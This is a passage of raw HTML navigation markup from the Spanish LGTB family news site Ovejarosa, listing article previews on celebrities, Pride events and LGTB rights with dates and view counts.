					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6577 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-amor tag-bebe tag-familia-homoparental tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-matrimonio-igualitario tag-normalizacion tag-padres-gais tag-padres-gays tag-pareja-2 tag-paternidad tag-subrogacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-alex-goude/" class="mask-img">
				<img width="400" height="175" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/07/alex-goude.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-alex-goude/">Padres gais famosos: Alex Goude</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3662 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-familias tag-asociaciones-lgtb tag-derechos tag-derechos-lgtb tag-familias-homoparentales tag-homosexualidad tag-normalizacion tag-padres-gays tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/principales-asociaciones-de-familias-lgtb/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/07/familias-lgtb.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/principales-asociaciones-de-familias-lgtb/">Estas son las principales Asociaciones de Familias LGTB</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14779 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-familias category-libros tag-croacia tag-cuentos tag-libros-lgtb tag-literatura-infantil tag-my-rainbow-family">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/croacia-se-vuelca-las-familias-homoparentales-despues-una-homofoba-quema-libros/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/Croatia-familias-homoparentales.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/Croatia-familias-homoparentales.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/01/Croatia-familias-homoparentales-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/croacia-se-vuelca-las-familias-homoparentales-despues-una-homofoba-quema-libros/">Croacia se vuelca con las familias homoparentales después de una homófoba quema de libros</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
